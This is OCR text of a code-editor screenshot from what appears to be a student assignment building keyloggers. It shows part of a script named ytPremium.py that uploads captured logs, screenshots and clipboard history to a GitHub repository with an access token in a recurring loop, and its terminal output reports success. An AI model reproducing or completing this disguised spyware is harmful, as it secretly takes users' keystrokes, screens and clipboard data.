 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
171 if len(data)!= 0:
172 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
173
174 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 190, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
11:59:03 PM
11/5/2024